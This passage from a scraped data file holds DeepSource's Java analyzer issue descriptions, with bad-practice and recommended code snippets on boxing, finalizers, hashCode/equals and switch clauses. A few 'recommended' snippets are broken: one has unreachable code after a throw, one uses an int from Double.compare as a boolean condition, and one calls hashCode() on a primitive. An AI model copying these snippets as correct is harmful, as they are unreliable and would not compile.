(LATEST.equals(version)) { // +1\n        // ...\n    } else if (version.endsWith(SNAPSHOT)) { // +1\n        WorkspaceReader workspace = session.getWorkspaceReader();\n        if (workspace != null && workspace.findVersions(artifact).contains(version)) { // +2\n            // ...\n        } else {\n            // ...\n        }\n    } else {\n        metadata = null;\n    }\n    return metadata;\n}\n```\n\n### Issue configuration\n\nCyclomatic complexity threshold can be configured using the\n`cyclomatic_complexity_threshold` [meta field](https://docs.deepsource.com/docs/analyzers-java#cyclomatic_complexity_threshold) in your repository's\n`.deepsource.toml` config file.\n\nConfiguring this is optional. If you don't provide a value, the Analyzer will\nraise issues for functions with complexity higher than the default threshold,\nwhich is \"medium\" (which raises issues for complexity > `15`) for the Java Analyzer.\n\nHere's a mapping of risk category to cyclomatic complexity score to\nhelp you configure this better:\n\n| Risk category | Cyclomatic complexity range |                                                Recommended action                                                |\n|:-------------:|:---------------------------:|:----------------------------------------------------------------------------------------------------------------:|\n| low           | 1-5                         |                                                No action needed.                                                 |\n| medium        | 6-15                        |                                               Review and monitor.                                                |\n| high          | 16-25                       | Review and refactor. It is recommended to add explanatory comments if the function absolutely cannot be changed. |\n| very-high     | 26-50                       |                                        Refactor to reduce the complexity.                                        |\n| critical      | >50                         |           The function must be refactored. Such high complexity can harm testability and readability.            |",[],{"shortcode":2562,"title":2563,"description":2564,"category":32,"severity":1546,"tags":2565,"isRecommended":1578},"JAVA-W1050","Primitives do not need to be boxed for comparison","A boxed primitive is created just to call its `compareTo` method. It's more efficient to use the associated static compare method (for double and float since Java 1.4, for other primitive types since Java 7) which works on primitives directly.\n\n### Bad Practice\n\n```java\n// This expression can be simplified to directly compare the primitive values instead.\nInteger.valueOf(3).compareTo(2)\n\n// or\nnew Integer(3).compareTo(2)\n```\n\n### Recommended\n\nUse the static `compare()` method of the corresponding type instead.\n\n```java\nint compareResult = Integer.compare(3, 2);\n```",[],{"shortcode":2567,"title":2568,"description":2569,"category":16,"severity":1546,"tags":2570,"isRecommended":1578},"JAVA-S0235","Object appears to have been created for no reason","Our analysis shows that this object is useless.\n\nIt's created and modified, but its value never goes outside the method or produces any side effect. Either there is a mistake and the object was intended to be used or it can be removed.\n\nThis analysis rarely produces false-positives. Common false-positive cases include:\n\n* This object used to implicitly throw some obscure exception.\n* This object used as a stub to generalize the code.\n* This object used to hold strong references to weak/soft-referenced objects.",[],{"shortcode":2572,"title":2573,"description":2574,"category":16,"severity":1546,"tags":2575,"isRecommended":1578},"JAVA-W0077","`Object.getClass` does not need to be invoked on an instantiated object","This method allocates an object just to call `getClass()` on it, in order to retrieve the `Class` object for it. It is simpler to just access the static `.class` property of the class itself.\n\n\u003C!--more-->\n\n### Bad Practice\n\n```java\nClass\u003CSomeClass> c = new SomeClass().getClass();\n```\n\n### Recommended\n\n```java\nClass\u003CSomeClass> c = SomeClass.class;\n```\n\nJust use the static `.class` property when you can statically determine the class object you need.\n\n## References\n\n- SpotBugs - [DM\\_NEW\\_FOR\\_GETCLASS](https://spotbugs.readthedocs.io/en/latest/bugDescriptions.html#dm-method-allocates-an-object,-only-to-get-the-class-object-dm-new-for-getclass)",[],{"shortcode":2577,"title":2578,"description":2579,"category":16,"severity":1546,"tags":2580,"isRecommended":1578},"JAVA-W1047","Useless control flow detected","This method contains a useless control flow statement, where control flow continues onto the same place regardless of whether the branch is taken or not. For example, this is caused by having an empty statement block for an `if` statement, or having a conditional that always fails or succeeds:\n\n\u003C!--more-->\n\n### Bad Practice\n\n```java\n\n// The condition may succeed but nothing happens.\nif (argv.length == 0) {\n    // TODO: handle this case\n}\n\n// The condition will always fail.\nif (false) {\n\n}\n\n// The condition will always succeed.\nif (true) {\n\n}\n\n// A loop with an empty body.\nfor (int i = 0; i \u003C n; i++) {\n\n}\n\n// ...\n```\n\n### Recommended\n\nRemove such if statements if they are not required.\n\n## Exceptions\n\nIn some cases, loops are used as a way to exhaust or skip over elements in an iterator. This pattern is valid, and the Java analyzer will ignore empty loops where an iterator is updated in the condition.",[],{"shortcode":2582,"title":2583,"description":2584,"category":32,"severity":1546,"tags":2585,"isRecommended":1578},"JAVA-W1052","Useless unboxing of a value","A boxed value is unboxed and then immediately reboxed. This has likely occurred due to an unboxing operation by the programmer, which the java compiler has undone.\n\n\u003C!--more-->\n\n### Bad Practice\n\n```java\npublic void acceptsInteger(Integer x) { ... }\n\nInteger a = 0;\nFloat b = 1f;\n\n// Same type, unboxed.\nacceptsInteger(a.intValue());\n\n// Different type, unboxed.\nacceptsInteger(b.intValue());\n```\n\nThe bytecode for the first call would look something like:\n\n```\naload_1                           // Load `a` into memory.\ninvokevirtual #13                 // Call instance method `Integer.intValue()` on `a`\ninvokestatic  #7                  // Call static method `Integer.valueOf()` with the result of `intValue()`\ninvokestatic  #23                 // Call instance method `acceptsInteger()`\n```\n\nNote two contradicting method calls: this code calls `Integer.intValue()` immediately followed by `Integer.valueOf()`.\n\n### Recommended\n\nIf a method expects a boxed type, it is better to provide it a value that is of the same type than to give it one of a different one.\n\n```java\nacceptsInteger(a);\n```",[],{"shortcode":2587,"title":2588,"description":2589,"category":16,"severity":1546,"tags":2590,"isRecommended":1578},"JAVA-W0417","Protected fields in a final class are useless","This class is declared to be final, but declares fields to be protected. Such code is confusing, since protected fields in final classes are effectively the same as private fields.\n\n\u003C!--more-->\n\n### Bad Practice\n\n```java\nfinal class A {\n\n      // This field is effectively private since A cannot be subclassed further.\n      protected int abc;\n\n}\n```\n\n### Recommended\n\nSince the class is final, it can not be derived from, and a protected field in a final class is essentially private. The access modifier for the field should be changed to `private` or `public` to represent the true use for the field.\n\n```java\nfinal class A {\n\n      private int abc;\n\n}\n\n```\n\n## References\n\n- SpotBugs - [CI\\_CONFUSED\\_INHERITANCE](https://spotbugs.readthedocs.io/en/latest/bugDescriptions.html#ci-class-is-final-but-declares-protected-field-ci-confused-inheritance)",[],{"shortcode":2592,"title":2593,"description":2594,"category":16,"severity":1546,"tags":2595,"isRecommended":1578},"JAVA-W0379","Format strings should use `%n` instead of `\\\\n`","This format string includes a newline character (`\\\\n`). This may cause issues on platforms like Windows that do not use Unix line separators.\n\n\u003C!--more-->\n\nIn format strings, it is generally preferable to use `%n`, which will produce the platform-specific line separator.\n\n### Bad practice\n```java\nString.format(\"%s\\\\n%d\", \"number\", 3);\n```\n### Recommended\n```java\nString.format(\"%s%n%d\", \"number\", 3);\n```\n## References\n\n- SpotBugs - [VA\\_FORMAT\\_STRING\\_USES\\_NEWLINE](https://spotbugs.readthedocs.io/en/latest/bugDescriptions.html#fs-format-string-should-use-%n-rather-than-\\n-va-format-string-uses-newline)",[],{"shortcode":2597,"title":2598,"description":2599,"category":16,"severity":1546,"tags":2600,"isRecommended":1578},"JAVA-W1010","The default case should be last within a switch block","`switch` blocks in Java do not impose a specific order for their clauses. This means that even if, say, the `default` clause were to appear as the first case in a switch block, Java will first ensure that no other switch case matches the input before executing it.\n\nThis does not mean it is all right to put `default` clauses just anywhere; as a convention, the `default` clause should only appear after any other clauses.\n\n\u003C!--more-->\n\n### Bad Practice\n\nPlacing the `default` clause anywhere else but at the end will not cause any bugs, but may confuse any person who reads such code. The usual expectation is that the `default` clause will be present at the end of the `switch` block.\n\n```java\nswitch (someVar) {\n    case VAL_A: ...\n    default: ... // This may confuse readers of your code.\n    case VAL_B: ...\n}\n```\n\n### Recommended\n\nPutting the `default` clause of a switch block at the end has been a long-standing tradition in `C`-like languages, and it is a tradition worth respecting for the clarity it provides.\n\n```java\nswitch (someVar) {\n    case VAL_A: ...\n    case VAL_B: ...\n    default: ... // Very visible.\n}\n```",[],{"shortcode":2602,"title":2494,"description":2603,"category":16,"severity":1546,"tags":2604,"isRecommended":1578},"JAVA-W0324","This private method is never called. Although it is possible that the method will be invoked through reflection, it is more likely that the method is never used, and should be removed.\n\n\u003C!--more-->\n\nUnless this method is intended to be used with reflection, it is recommended to remove it to increase code clarity.\n\nIf this method is intended to be called through reflection, ensure that the reflective access is implemented correctly.\n\n## References\n\n- SpotBugs - [UPM\\_UNCALLED\\_PRIVATE\\_METHOD](https://spotbugs.readthedocs.io/en/latest/bugDescriptions.html#upm-private-method-is-never-called-upm-uncalled-private-method)",[],{"shortcode":2606,"title":2607,"description":2608,"category":16,"severity":1546,"tags":2609,"isRecommended":1578},"JAVA-W0411","Method uses the same code for multiple branches","This method seems to have the same code for multiple branch statements.\n\nThis could be a valid usage for clarity's sake, but it might also indicate a typo.\n\n\u003C!--more-->\n\n### Bad Practice\n```java\nif (someCondition) {\n    System.out.println(\"a\");\n    System.out.println(1 + new Random().nextInt());\n} else if (someOtherCondition) { // The else if block has the same content as the first if block...\n    System.out.println(\"a\");\n    System.out.println(1 + new Random().nextInt());\n} else if (new Random().nextBoolean()) {\n    if (\"3\".equals(\"4\")) System.out.println(3 + new Random().nextInt());\n}\n```\n\n### Recommended\n\nIf the duplication was intended, consider just combining the conditions with an OR operator:\n\n```java\nif (someCondition || someOtherCondition) {\n    System.out.println(\"a\");\n    System.out.println(1 + new Random().nextInt());\n}\n```\n\n## References\n\n- SpotBugs - [DB_DUPLICATE_BRANCHES](https://spotbugs.readthedocs.io/en/latest/bugDescriptions.html#db-method-uses-the-same-code-for-two-branches-db-duplicate-branches)",[],{"shortcode":2611,"title":2612,"description":2613,"category":16,"severity":1546,"tags":2614,"isRecommended":1578},"JAVA-E1014","Getter/setter names must be appropriate","Getter or setter methods must not perform operations other than reading or writing fields they are named after.\n\nThe main purpose of a getter is to allow easy access to private fields that the programmer wants to expose. Setters are, similarly, meant to allow users of a class to set the values of private fields.\n\nWhen working with multiple fields that all need getters and/or setters, it is easy to make the mistake of just copy-pasting the same method, and forgetting to change the field that is returned/assigned, or forgetting to change the name of the method. Such mistakes can cost a great amount of time to find.\n\n\u003C!--more-->\n\nThis issue is raised when:\n\n* A getter does not read the field it is named after.\n* A setter does not write to the field it is named after.\n\n### Bad Practice\n```java\nprivate SomeClass something;\nprivate String privateString;\n\n// This method appears to get something, but returns privateString!\npublic String getSomething() {\n    return privateString;\n}\n\n// This method seems to set privateString, but instead sets some other value!\npublic void setPrivateString(int value) {\n    someInt = value;\n}\n\n```\n\n### Recommended\n\nGetters and setters work because of the assumed method contracts, that API consumers can get or set the value of the field represented by the method's name.\n\nAlways name getters and setters based on only the field they are reading or writing to.\n\n```java\nprivate String someString;\nprivate int y;\n\npublic void setSomeString(String val) {\n  someString = val;\n}\n\npublic int getY() {\n  return y;\n}\n```\n\nA method that has the same name as a field, but performs some action other than getting or setting that field may benefit from renaming the method to avoid ambiguity for both API consumers as well as for future developers.\n\n```java\n// public class MediaPlayer\nprivate ArrayList\u003CSong> queue;\n\n// This method looks like a getter but it instead does something else...\npublic void queue(Song s) {\n    queue.add(s);\n}\n```\n\nConsider renaming the method to be more appropriate in such cases.\n\n```java\n\n// The operation performed by this method is now very clear;\n// we are enqueueing a new song into the queue.\npublic void enqueue(Song s) {\n    // ...\n}\n\n```",[],{"shortcode":2616,"title":2617,"description":2618,"category":20,"severity":1546,"tags":2619,"isRecommended":1578},"JAVA-W0117","Class overrides `hashCode` but not `equals`","This class defines a `hashCode` method but inherits its `equals` method from `java.lang.Object` (which defines equality by comparing object references). Although this will probably satisfy the contract that equal objects must have equal hashcodes, it is probably not what was intended by overriding the `hashCode` method.\n\n\u003C!--more-->\n\nOverriding `hashCode` implies that the object's identity is based on criteria more complicated than simple reference equality. If the accompanying `equals` implementation does not follow similar criteria as the `hashCode` implementation, situations where two objects may compare as equal but may not have the same hashCode may arise.\n\nNote that while it is required by contract that two objects which compare as equal also have the same hashCode values, it is *not* required for both objects to have different hashCodes when they are **not** equal.\n\n### Bad Practice\n```java\nclass SomeClass {\n\n    /* fields */\n\n    @Override\n    int hashCode() {\n        // ... hashCode computation ...\n        return computedHashcode;\n    }\n\n    // no equals implementation.\n}\n```\n\n### Recommended\n\nOverride the `equals` method as well to explicitly specify conditions for equality.\n\n```java\nclass SomeClass {\n\n    /* fields */\n\n    @Override\n    int hashCode() {\n        // ... hashCode computation ...\n        return computedHashcode;\n    }\n\n    @Override\n    boolean equals() {\n        // equality condition\n    }\n}\n```\n\nIf you don't think instances of this class will ever be inserted into a HashMap/HashTable,\nthe recommended `hashCode` implementation to use is:\n\n```java\npublic int hashCode() {\n    throw new NotImplementedException(\"hashCode not designed\");\n    return 42; // any arbitrary constant will do\n}\n```\n\n## References\n- Spotbugs - [HE\\_HASHCODE\\_USE\\_OBJECT\\_EQUALS](https://spotbugs.readthedocs.io/en/latest/bugDescriptions.html#he-class-defines-hashcode-and-uses-object-equals-he-hashcode-use-object-equals)",[],{"shortcode":2621,"title":2622,"description":2623,"category":16,"severity":1546,"tags":2624,"isRecommended":1578},"JAVA-W0087","Finalizer nulls fields","This finalizer nulls out fields.\n\n\u003C!--more-->\n\n### Bad Practice\n```java\n\npublic void finalize() {\n    field1 = null;\n    // ...\n}\n\n```\n\nIn older Java versions (way back in the days of 1.0 and 1.1!) nulling fields explicitly had its advantages, but this does not apply anymore.\n\nBecause of the way Java's garbage collection works, objects without finalizers are eligible for GC sooner than objects with them. Also, the fields of objects with no finalizer may be garbage collected along with the object that contains them. Nulling out fields means that the objects referenced by those fields will have to be finalized separately from the originally garbage collected object, since the garbage collector does not consider these field objects while GC-ing the object that contained them.\n\n### Recommended\n\nIt is recommended to remove the finalizer, as they are seldom useful in general.\n\nIt should also be noted that finalizers are deprecated on Java versions above 9, and it is advised to move to the more predictable `Cleaner` API if functionality similar to a finalizer is required.\n\n### References\n\n- [java.lang.ref.Cleaner](https://docs.oracle.com/javase/9/docs/api/java/lang/ref/Cleaner.html) - Oracle JDK 9 JavaDocs\n- [Why is the finalize() method deprecated in Java 9?](https://stackoverflow.com/questions/56139760/why-is-the-finalize-method-deprecated-in-java-9) - StackOverflow\n- [CERT MET12-J](https://wiki.sei.cmu.edu/confluence/display/java/MET12-J.+Do+not+use+finalizers) - Do not use finalizers\n- [Oracle Secure Coding Guidelines](https://www.oracle.com/technetwork/java/seccodeguide-139067.html)\n- [Java Garbage Collection and Performance](https://www.ibm.com/developerworks/java/library/j-jtp01274/index.html) - IBM",[],{"shortcode":2626,"title":2627,"description":2628,"category":16,"severity":1546,"tags":2629,"isRecommended":1578},"JAVA-W0090","Empty finalizer methods should be deleted","Empty `finalize` methods are useless, they should be deleted.\n\n\u003C!--more-->\n\n### Bad Practice\n```java\n@Override\nprotected void finalize() { }\n```\n\n### Recommended\n\nDelete the method. It should be noted that finalizers are deprecated on Java versions above 9, and it is advised to move to the more predictable `Cleaner` API if functionality similar to a finalizer is required.\n\n### References\n\n- [java.lang.ref.Cleaner](https://docs.oracle.com/javase/9/docs/api/java/lang/ref/Cleaner.html) - Oracle JDK 9 JavaDocs\n- [Why is the finalize() method deprecated in Java 9?](https://stackoverflow.com/questions/56139760/why-is-the-finalize-method-deprecated-in-java-9) - StackOverflow\n- [CERT MET12-J](https://wiki.sei.cmu.edu/confluence/display/java/MET12-J.+Do+not+use+finalizers) - Do not use finalizers\n- [Oracle Secure Coding Guidelines](https://www.oracle.com/technetwork/java/seccodeguide-139067.html)\n- [Java Garbage Collection and Performance](https://www.ibm.com/developerworks/java/library/j-jtp01274/index.html) - IBM",[],{"shortcode":2631,"title":2489,"description":2632,"category":16,"severity":1546,"tags":2633,"isRecommended":1578},"JAVA-W0182","This class is not an exception, and does not extend `Throwable` or any other exception class, but ends with `'Exception'`. This may be confusing to users of this class.\n\n\u003C!--more-->\n\n### Bad Practice\n\n```java\nclass HandleException {\n    // ... some code to do with handling exceptions?\n}\n```\n\n### Recommended\n\nConsider renaming the class to be less confusing:\n\n```java\nclass ExceptionHandler {\n    // ...\n}\n```\n\n## References\n\n - SpotBugs - [NM\\_CLASS\\_NOT\\_EXCEPTION](https://spotbugs.readthedocs.io/en/latest/bugDescriptions.html#nm-class-is-not-derived-from-an-exception,-even-though-it-is-named-as-such-nm-class-not-exception)",[],{"shortcode":2635,"title":2499,"description":2636,"category":16,"severity":1546,"tags":2637,"isRecommended":1578},"JAVA-W0412","Method uses the same code for two switch clauses\n\nThis method uses the same code to implement two clauses of a switch statement.\n\nThis could be a valid usage for clarity's sake, but it might also indicate a coding mistake.\n\n\u003C!--more-->\n\n### Bad Practice\n```java\n\n  // ...\n  switch (c) {\n  case 'b':\n      buf.append('\\b');\n      where++;\n      break;\n  case 't':                 // First block\n      buf.append('\\t');\n      where++;\n      break;\n  case 'n':\n      buf.append('\\n');\n      where++;\n      break;\n  case 'f':                 // Second block is the same\n      buf.append('\\t');\n      where++;\n      break;\n  // ...\n```\n\n### Recommended\n\nIf the duplication was intended, consider using case fallthrough:\n\n```java\ncase 't':\ncase 'f':\n    buf.append('\\t');\n    where++;\n    break;\n```\n\nIf you are on Java 12+, the new case syntax could also concisely achieve the same goal:\n\n```java\ncase 't', 'f':\n    buf.append('\\t');\n    where++;\n    break;\n```\n\nIf this is intended, you can safely ignore this issue.\n\n## References\n\n- [Java 12 Switch Expressions](https://mkyong.com/java/java-12-switch-expressions/)\n- [Java 13 Switch Expressions](https://mkyong.com/java/java-13-switch-expressions/)\n- SpotBugs - [DB_DUPLICATE_SWITCH_CLAUSES](https://spotbugs.readthedocs.io/en/latest/bugDescriptions.html#db-method-uses-the-same-code-for-two-switch-clauses-db-duplicate-switch-clauses)",[],{"shortcode":2639,"title":2640,"description":2641,"category":16,"severity":1546,"tags":2642,"isRecommended":1578},"JAVA-W1006","Method and field names must be dissimilar","This class's method names are the same as its field names, or differ from the field names only in terms of capitalization. This will cause confusion when reading the code, and will also decrease readability.\n\nRename the similar fields or methods so that their names are more readily distinguishable.\n\n\u003C!--more-->\n\n### Bad Practice\n\n```java\nclass SomeClass {\n    private String name;\n    private int age;\n\n    // This method seems to be a getter for the age field, but it does not return the value of age...\n    public int age() {\n        return 5;\n    }\n\n    // This could be mistaken for the age field's getter...\n    public String Age() {\n        return \"stone\";\n    }\n\n    private boolean isSomething;\n\n    // can be confusing. At first glance, this may be mistaken to be a getter, but it is actually a setter!\n    public void something(boolean newVal) {\n        isSomething = newVal;\n    }\n\n    public void doIt() {\n        // ...\n    }\n}\n\nclass SomeChildClass extends SomeClass {\n    // What does this string represent?\n    // There are already two methods and one field with names similar to this one.\n    String Age;\n\n    // This method may be an overload for the doIt method in the parent class,\n    // but it is spelled differently than the parent method... was this intentional?\n    public String doit(String arg1, int arg2) {\n        // ...\n    }\n}\n```\n\n### Recommended\n\nName fields based on the value they represent. Never name a field with the same name as a different field or method.\n\nName methods based on the actions they are meant to perform, and ensure that their names can't be mistaken for that of a different method or field, unless you are actually attempting to overload something else.\n\n```java\nclass SomeClass {\n\n    private String name;\n    private int age;\n\n    String getName() {\n        return this.name;\n    }\n\n    int getAge() {\n        return this.age;\n    }\n\n    public void doIt() {\n        // ...\n    }\n}\n\nclass SomeChildClass extends SomeClass {\n    // An overload of the parent method.\n    public void doIt(int val1, int val2) {\n        // ...\n    }\n\n    // An override of the parent method.\n    @Override\n    public void doIt() {\n        // ...\n    }\n}\n```",[],{"shortcode":2644,"title":2645,"description":2646,"category":20,"severity":1546,"tags":2647,"isRecommended":1578},"JAVA-W0116","Hashcode must be implemented along with Equals","In Java, `Object.hashCode()` behaves similarly to `Object.equals()`; if two objects are equal, they are guaranteed to have the same hash code.\n\nThis class appears to define an equality condition but uses the `hashCode` implementation defined in its parent class. This could result in two objects that appear to be equal but do not have the same hash code; a violation of the contract. In the more common case, this would result in a greater chance of two objects having the same hash code, which reduces the performance of collections like `HashMap`.\n\n\u003C!--more-->\n\nFrom [Oracle's Java documentation for `java.lang.Object`](https://docs.oracle.com/javase/7/docs/api/java/lang/Object.html#hashCode()):\n\n> The general contract of `hashCode` is:\n>\n> * Whenever it is invoked on the same object more than once during an execution of a Java application, the hashCode method must consistently return the same integer, provided no information used in equals comparisons on the object is modified. This integer need not remain consistent from one execution of an application to another execution of the same application.\n> * If two objects are equal according to the equals(Object) method, then calling the hashCode method on each of the two objects must produce the same integer result.\n> * It is not required that if two objects are unequal according to the equals(java.lang.Object) method, then calling the hashCode method on each of the two objects must produce distinct integer results. However, the programmer should be aware that producing distinct integer results for unequal objects may improve the performance of hash tables.\n\n\n### SubClassad Practice\n```java\n\nclass ParentClass {\n\n    int iValue;\n    String sValue = \"abc\";\n\n    @Override\n    public int hashCode() {\n        // We generate the hash code for ParentClass using the hash code values of its member fields.\n        int res = iValue.hashCode();\n        res = 31 * res + sValue.hashCode();\n        return res;\n    }\n\n    @Override\n    public boolean equals(Object other) {\n        return other instanceof ParentClass && iValue == other.iValue && sValue.equals(other.sValue);\n    }\n}\n\n// SubClass does not implement hashCode:\nclass SubClass extends ParentClass {\n    UUID uuid = UUID.random();\n\n    // ...\n\n    // In our overridden implementation of equals, we only consider the uuid in the equality check!\n    @Override\n    public boolean equals(Object other) {\n        return other instanceof SubClass && this.uuid.equals(other.uuid);\n    }\n}\n```\n\nWhen both values are of type `ParentClass`, things are simple:\n```java\nParentClass a = new ParentClass();\na.iValue = 3;\n\nParentClass b = new ParentClass();\nb.iValue = 3;\n\na.hashCode(); // -995480412\nb.hashCode(); // -995480412\na.equals(b); // true\n\n```\n\nConsider what happens when we try to generate the hashcode of two instances of `SubClass` with the same `uuid` value, but different values of `iValue` and/or `sValue`\n\n```java\nSubClass c = new SubClass();\nc.iValue = 4;\n\nSubClass d = new SubClass();\nd.iValue = 3;\nd.id = c.id;\n\nc.hashCode(); // -995480381\nd.hashCode(); // -995480412 !!! The hash codes are not the same.\nc.equals(d); // true !!!\n```\n\nNote that even though the equality condition of `SubClass` is fulfilled by `c` and `d`, the hash codes of both are different. This could have been avoided by overriding `hashCode` for `SubClass` as well.\n\n### Recommended\n\nOverriding `hashCode()` along with `equals()` can help in avoiding such gaps in logic.\n\n```java\n@Override\npublic int hashCode() {\n    // ...\n}\n```\n\nEven if the `hashCode` implementation is intended to be the same as the parent implementation, this may be made clearer by overriding and delegating to the super implementation of `hashCode`.\n\n## References\n- Java SE 7 JavaDocs - [`Object.hashCode()`](https://docs.oracle.com/javase/7/docs/api/java/lang/Object.html#hashCode())",[],{"shortcode":2649,"title":2650,"description":2651,"category":16,"severity":1546,"tags":2652,"isRecommended":1578},"JAVA-W1032","Floating point values should not be compared with relational operators in comparison methods","A comparison method (such as `compareTo`, `equals` or `compare`) seems to be using relational operators (`\u003C`, `>`, et al) to compare floating point numbers. The behavior of these operators deviates from the method contracts of `Float.compare` and `Double.compare`, which may cause inconsistent behavior with standard library collections, and possibly other container APIs as well.\n\n\u003C!--more-->\n\nIn Java, the way relational operators (`\u003C`, `>`, et al) evaluate floating point values differs from how `Float.compare()` or `Double.compare()` are implemented.\n\nFrom the JavaDoc for [`Float.compare(float, float)`](https://docs.oracle.com/en/java/javase/11/docs/api/java.base/java/lang/Float.html#compare(float,float)):\n\n> There are two ways in which comparisons performed by this method differ from those performed by the Java language numerical comparison operators ( `\u003C`, `\u003C=`, `==`, `>=`, `>`) when applied to primitive `float` values:\n> * `Float.NaN` is considered by this method to be equal to itself and greater than all other `float` values (including `Float.POSITIVE_INFINITY`).\n> * `0.0f` is considered by this method to be greater than `-0.0f`.\n\nSimilar differences exist for `Double`, and these differences also apply to the `equals` and `compare` methods of these types.\n\n### Bad Practice\n\n```java\nprivate double someDoubleField;\n\n@Override\nint compareTo(T other) {\n    if (other.someDoubleField == this.someDoubleField) {\n        // ...\n    }\n}\n```\n\n### Recommended\n\nUse the relevant `compareTo` or `compare` method on the floating point values to be compared instead.\n\n```java\n@Override\nint compareTo(T other) {\n    if (Double.compare(this.someDoubleField, other.someDoubleField)) {\n        // ...\n    }\n}\n```\n\n## Exceptions\n\nThis issue is only reported when such comparisons are found within comparison methods such as `compareTo` and `equals`.",[],{"shortcode":2654,"title":2655,"description":2656,"category":28,"severity":1546,"tags":2657,"isRecommended":1578},"JAVA-D1000","Undocumented class found","This class does not have any documentation.\n\nConsider adding a documentation comment to explain its use.\n\n\u003C!--more-->\n\nWhile it may seem like the functionality of a class is perfectly obvious, any consumers of your API may not be able to pick up on certain details.\n\n### Bad Practice\n\nConsider a case where the class given below can be instantiated and provides certain functionalities within each instance in a thread-safe manner, perhaps it is a rest API client.\n\nIf there is no documentation comment on the class, it is not immediately obvious that the class is thread safe. Thus, multiple instances of the class may be created to perform operations concurrently, using up both memory as well as OS resources like sockets. If it were known from the beginning that the class were thread safe, the user would not need to create unnecessary extra instances of `SomeClass`.\n\n```java\nclass SomeClass {\n    // ...\n}\n```\n\n### Recommended\n\nMake sure to add useful information regarding the usage or implementation of a particular declaration, so that anything about it which can't be understood from the name or some other cue is correctly conveyed.\n\n```java\n/**\n * Instances of this class are used to perform xyz action.\n *\n * This class is thread safe and the same instance can be used over multiple threads.\n */\nclass SomeClass {\n    // ...\n}\n```\n\n## Exceptions\n\nThis issue will not be reported for model entity classes. If there is any non-obvious behavior associated with a particular class however, do consider documenting it.",[],{"shortcode":2659,"title":2660,"description":2661,"category":28,"severity":1546,"tags":2662,"isRecommended":1578},"JAVA-D1002","Undocumented constructor found","This constructor does not have any documentation.\n\nConsider adding a documentation comment to explain its use.\n\n\u003C!--more-->\n\nWhile it may seem like the usage of a constructor is perfectly obvious, any consumers of your API may not be able to pick up on certain details.\n\n### Bad Practice\n\nIn the example below, it is difficult to understand what the arguments of this constructor for `DataForwarder` signify.\n\n```java\nclass DataForwarder {\n    public DataForwarder(int nTypes, String... values) {\n        // ...\n    }\n}\n```\n\n### Recommended\n\nDocument the constructor and provide useful information about it or its parameters as required.\n\n```java\n/**\n * Initializes a DataForwarder with a set of types to filter by, along with their names.\n *\n * @param nTypes - The number of types to filter by.\n * @param values - The input type names to filter by.\n */\npublic DataForwarder(int nTypes, String... values) {\n    // ...\n}\n```\n\n## Exceptions\n\nIf you feel this constructor does not require documentation, you can add a skipcq comment to this constructor.",[],{"shortcode":2664,"title":2665,"description":2666,"category":20,"severity":1546,"tags":2667,"isRecommended":1578},"JAVA-W1019","Non-static nested class found","This nested class is declared without a `static` modifier, meaning all instances of the class will hold a reference to an instance of the enclosing class.\n\nThe Java analyzer has detected that there are no explicit references to the enclosing class here, meaning this nested class can be safely treated as static.\n\nConsider adding a `static` modifier to the nested class.\n\n\u003C!--more-->\n\nNon-static nested classes are generally known as \"inner\" classes.\n\n### Bad Practice\n\n```java\nclass Outer {\n\n    class Inner {\n        // ...\n    }\n\n    // ...\n}\n```\n\nThere are a number of things one should be aware of when using inner classes:\n* An instance of `Inner` will contain a reference to an instance of `Outer`.\n    * If the `Inner` instance continues to exist after all other references to the `Outer` instance are deleted, the `Outer` instance will still exist because of the reference held by the still-alive `Inner` class.\n* The syntax for instantiating a nested class is relatively obscure, and may confuse future code maintainers.\n* Referring to private fields of the enclosing class from the nested class requires Java to generate synthetic accessor methods for that sole purpose, bloating the class's bytecode.\n\n### Recommended\n\nDeclare the nested class as static if possible.\n\n```java\nclass Outer {\n    static class Inner {\n        // ...\n    }\n\n    // ...\n}\n```\n\n## Exceptions\n\nIf the inner class refers to the outer class's instance fields, this issue will not be reported.\n\n## References\n\n- Oracle Java Tutorials - [Nested Classes](https://docs.oracle.com/javase/tutorial/java/javaOO/nested.html)\n- Oracle Java 11 Language Specification - Section [8.1.3](https://docs.oracle.com/javase/specs/jls/se11/html/jls-8.html#jls-8.1.3) - Inner Classes and Enclosing Instances",[],{"shortcode":2669,"title":2670,"description":2671,"category":16,"severity":1546,"tags":2672,"isRecommended":1578},"JAVA-W1040","Local variable is assigned null value and not read after","A local variable is assigned `null`, and no reads of that variable occur after this assignment.\n\nSuch an assignment may have been done to help along the garbage collector, but this has been unnecessary since Java 6, where the garbage collector got [a lot smarter](https://www.oracle.com/java/technologies/javase/6u14.html).\n\n\u003C!--more-->\n\nCurrent JVMs are likely to optimize away assignments that are not used, meaning there is no net difference.\n\n### Bad Practices\n\n```java\nString username = ...;\n\n// ...\n\nusername = null;\n\n// username is not used again.\n```\n\nIn the example above, the final assignment to `username` is not followed by any other operation.\n\n### Recommended\n\nIf this assignment was only used to set a final `null` value, consider removing it.\n\n## References\n\n- Oracle - [Java 6u14 release notes](https://www.oracle.com/java/technologies/javase/6u14.html)",[],{"shortcode":2674,"title":2675,"description":2676,"category":32,"severity":1546,"tags":2677,"isRecommended":1578},"JAVA-W1049","Needless boxing of a primitive only to call `toString`","A boxed primitive is allocated just to call `toString()`. It is more effective to just use the static form of `toString()` which takes the primitive value.\n\n\u003C!--more-->\n\n### Bad Practice\n\nExpressions such as the one below are redundant.\n\n```java\nFloat.valueOf(1.0f).toString()\n```\n\n### Recommended\n\nUse the static `toString()` method of the respective wrapper type, or [`String.valueOf()`](https://docs.oracle.com/javase/8/docs/api/java/lang/String.html) instead.\n\n```java\nFloat.toString(1.0f)\n\n// OR\n\nString.valueOf(1.0f);\n```",[],{"shortcode":2679,"title":2680,"description":2681,"category":32,"severity":1546,"tags":2682,"isRecommended":1578},"JAVA-W1051","Boxing a value is redundant if it is immediately unboxed","A primitive is boxed, and then immediately unboxed. This probably is due to a manual boxing in a place where an unboxed value is required, thus forcing the compiler to immediately undo the work of the boxing.\n\n\u003C!--more-->\n\nNeedless boxing and unboxing increases the number of dead objects that need to be garbage collected, and should be avoided.\n\nBoxing can occur in the following cases:\n\n- Casting a primitive to a boxed type\n- Calling a boxed type's constructor with a primitive value (this is deprecated)\n- Calling a boxed type's `valueOf` method with a primitive value\n\n### Bad Practice\n\n```java\nvoid checkValue(Integer value) {\n    if (value > 4) {\n        // ...\n    }\n}\n\n// ...\n\nint a = 3;\n\n// a is boxed, but is immediately unboxed.\ncheckValue((Integer)a);\n```\n\nThe generated bytecode for such a call looks like this:\n```java\niload_1                           // load `a` into the stack.\ninvokestatic  #7                  // call static method `Integer.valueOf()` with 